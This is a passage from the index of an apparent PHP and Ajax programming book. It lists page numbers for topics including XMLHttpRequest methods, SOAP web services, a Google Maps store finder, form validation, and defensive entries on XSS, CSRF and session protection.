191GET method, 195JavaScript, 187, 190, 200JavaScript obfuscation, 200new and old issues, 187optimizing Ajax response data, 198POST method, 195protecting intellectual property and
business logic, 200–203protecting sessions, 192real-time server-side processing, 201reauthentication for key actions, 192related entry points within same
script, 188
■INDEX248
6676Index.qxd 9/27/06 12:03 PM Page 248

removing unwanted tags from inputdata, 191
SQL injection, 58stealing user’s cookies, 190tracking page statistics, 190using delays to throttle requests, 197using standard functions to process
user input, 188XMLHttpRequest object, 195XSS (cross-site scripting), 189–193
select element, HTML forms, 68send method
XMLHttpRequest object, 14, 15passing str variable to, 77
server requests, 11server setup
combining Ajax with SOAP webservices, 143
server-side processingreal-time server-side processing, 201
Session Inspector tab, Fiddler, 215sessions, protecting, 192session_destroy function, 192session_regenerate_id function, 192setCellAttributes function
using HTML_Table module, 132setRequestHeader method
submitting forms via Ajax, 77XMLHttpRequest object, 14, 15
setStatus functionloading images, 94
setTimeout functioncombining Ajax with SOAP web
services, 143creating Ajax-based photo gallery,
116video game store finder, 169using delays to throttle requests, 197
setvalue functionauto-complete example, 39, 40
setWidthHeight functiondynamic thumbnail generation, 98
showHideCalendar function, 29showimg div wrapper
dynamic thumbnail generation, 96showimg.php file
displaying images, 92, 93dynamic thumbnail generation, 95loading images, 94
showing/hiding content, 26–32showLoadMsg function
response time concerns, Ajax, 182showMessage function
video game store finder, 166, 169SOAP
combining Ajax with web services,137–147
detecting location of server, 145NuSOAP, 137SOAP web services, 136–137
SOAP Client code, 139SOAP web service code, 141SoapClient class, 145SoapServer class, 144spatially enabled web applications
Google Maps, 149–174reasons for popularity, 149
sprintf functionvideo game store finder, 172, 173
SQL injection, 58SQLyog
connecting to MySQL, 51startTimer function
using delays to throttle requests, 198state
onreadystatechange property, 16readyState property, 16
status messagesupdateStatus function, 115
■INDEX 249
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 249

status propertyXMLHttpRequest object, 16, 17
sending request to server, 20statusText property
XMLHttpRequest object, 16, 17store table
video game store finder, 163stored procedures, MySQL, 49strip_tags function, 189
removing unwanted tags from inputdata, 191
style.cssvideo game store finder, 154
styleRows functioncombining Ajax and XML with DOM,
229, 232submit button element
HTML form elements, 68submitting forms via Ajax, 69
submit elementpassing values in forms, 69
submitform functionform validation, 83, 84passing values in forms, 76submitting forms via Ajax, 76, 77video game store finder, 168, 171, 172
suggestionsLiveHTTPHeaders extension, 210
Ttables
CREATE TABLE command, 163creating HTML table
combining Ajax and XML withDOM, 223, 225, 228–232
tagsescape tags when outputting client-
submitted data, 192fake HTML tags, 191
filtering attributes from allowed tags,191
getElementsByTagName method,218–219
removing unwanted tags from inputdata, 191
strip_tags function, 191task table, creating, 58taskchecker.php file
retrieving information fromdatabase, 63
tool tips example, 46text
responseText property, 16statusText property, 17
text field elementHTML form elements, 68submitting forms via Ajax, 69
textarea element, HTML forms, 68submitting forms via Ajax, 69
theform.php fileauto-complete feature, 38form validation, 84submitting forms via Ajax, 70
third-party plug-insFirefox extensions, 208–212Internet Explorer extensions,
213–215thumb.php file
dynamic thumbnail generation, 96thumbnails
createthumb function, 118creating Ajax-based photo gallery,
118thumbnail navigation, 109, 114
dynamic thumbnail generation,95–99
toHTML methodusing HTML_Table module, 132
■INDEX250
6676Index.qxd 9/27/06 12:03 PM Page 250

tokensconfirming important actions using
one-time token, 193tool tips example, 44–47toolbars
developer toolbar, IE, 214web developer toolbar, Firefox, 208
TRACE method, HTTP request, 13transfer.php script
confirming important actions usingone-time token, 194
tree structure browsingDOM inspector, 208
triggers, MySQL, 49trim function
form validation, 81video game store finder, 166
try . . . catch blockcombining Ajax with SOAP web
services, 145TurboDbAdmin application, 49
Uuniqid function
confirming important actions usingone-time token, 194
updateStatus functioncreating Ajax-based photo gallery,
115updateUI function
saving Back and Forward buttons,180
upgrades, browserscross-browser issues, 185
uploadimg function, 89, 92, 94creating Ajax-based photo gallery,
116uploading images, 87–90
creating Ajax-based photo gallery,108, 111, 112, 115
uri parametercombining Ajax with SOAP web
services, 144, 145user input
escape tags when outputting client-submitted data, 192
removing unwanted tags from inputdata, 191
using standard functions to process,188
XSS (cross-site scripting), 189user table, creating, 59username
attack surface security, 187
Vvalfunc function, 83validateform function, 42
real-time server-side processing, 203validatetask function, 81, 84validation
form validation, 80–86example, 41–43
JavaScript switched off in browser,176
real-time server-side processing, 201submitting forms via Ajax, 69
validator.php fileform validation example, 42, 62
valuespassing values in forms, 69
variable namesJavaScript obfuscation, 200
variablesnot defining multiple times, 119
Venkman JavaScript debuggerFirefox extensions, 211–212
video game store finder, 151–162client-side processing, 155connections, MySQL, 158
■INDEX 251
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 251

CSS styling, 154HTML Wrapper code, 152JavaScript code, 155processing form submission, 159XML for saved locations, 160XML generated by locations.php, 161
views, MySQL, 49visibility style
response time concerns, Ajax, 182
Wweb applications
Google Maps, 149–174PHP and Ajax examples, 26pros and cons of creating, 3spatially enabled, 149–174
web browserssee browsers
web developer toolbarFirefox extensions, 208Internet Explorer extensions, 214
web forumsXSS (cross-site scripting), 189
web pagesergonomic display of, 123–134page refresh, 123receding limitations on, 123
web services, 135–147combining Ajax with, 137–147detecting location of server, 145introduction to SOAP web services,
136–137web sites
Ajax-based navigation suitability for,124
when to use Ajax, 124whitespace
JavaScript obfuscation, 200trim function, 166
wordgrabber.php filequerying MySQL database, 56
wrapper filescreating Ajax-based photo gallery,
113
XXML
combining Ajax and XML with DOM,223–227
optimizing Ajax response data, 198responseXML property, 17
XML documentsDOM inspector, 208manipulating XML using DOM, 222
XML for saved locationsvideo game store finder, 160
XML generated by locations.php, 161XMLHttp class
function creating XMLHttp object,73, 91
xmlhttp.jsdisplaying images, 91submitting forms via Ajax, 73
XMLHttpRequest object, 13–20Browser differences for, 13browser upgrades, 185combining Ajax and XML with DOM,
228cross-browser issues, 175cross-browser usage, 17–19function processing
XMLHttpRequest, 74, 92introduction, 6, 7LiveHTTPHeaders extension, 209manipulating XML using DOM, 222methods, 13–15
abort, 14getAllResponseHeaders, 14getResponseHeader, 14, 15
■INDEX252
6676Index.qxd 9/27/06 12:03 PM Page 252

open, 14, 15send, 14, 15setRequestHeader, 14, 15
passing str variable to send method,77
passing values in forms, 69properties, 15–17
onreadystatechange, 16readyState, 16responseText, 16responseXML, 16, 17status, 16, 17statusText, 16, 17
querying MySQL database, 56security, 195sending request to server, 19–20submitting forms via Ajax, 77uploading images, 87video game store finder, 167, 169
XSS (cross-site scripting), 189–193changing page layout, 190CSRF compared, 193displaying unwanted images, 190entering JavaScript, 190escape tags when outputting client-
submitted data, 192filtering attributes from allowed tags,
191protecting sessions, 192removing unwanted tags from input
data, 191stealing user’s cookies, 190tracking page statistics, 190
ZZIP code conversions
latitude and longitude values, 152ZIPCodeWorld
postal code conversion, 151zoom level
video game store finder, 166
■INDEX 253
6676Index.qxd 9/27/06 12:03 PM Page 253